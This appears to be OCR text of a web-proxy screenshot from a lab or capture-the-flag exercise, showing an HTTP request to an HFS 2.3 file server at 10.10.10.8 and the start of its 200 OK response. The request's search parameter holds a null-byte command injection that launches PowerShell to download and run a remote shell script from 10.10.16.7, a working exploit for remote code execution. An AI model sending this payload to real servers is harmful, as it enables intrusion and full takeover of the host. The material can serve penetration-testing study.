 1 × 3 × +
Send Cancel < > Tar
Request
Pretty Raw Hex \n
1 GET /?search=
%00{.exec|C%3a\Windows\System32\WindowsPo
werShell\v1.0\powershell.exe+IEX(New-Obje
ct+Net.Webclient).downloadString('http%3a
//10.10.16.7%3a80/shell.ps1').} HTTP/1.1
2 Host: 10.10.10.8
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.8/?search=test
8 DNT: 1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html
3 Content-Length: 4211
4 Accept-Ranges: bytes
5 Server: HFS 2.3
6 Cache-Control: no-cache, no-store,
must-revalidate, max-age=-1
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML
1.0 Transitional//EN">
9 <html>
10 <head>
11 <meta http-equiv="content-type"
content="text/html; charset=UTF-8">
12 <title>
HFS /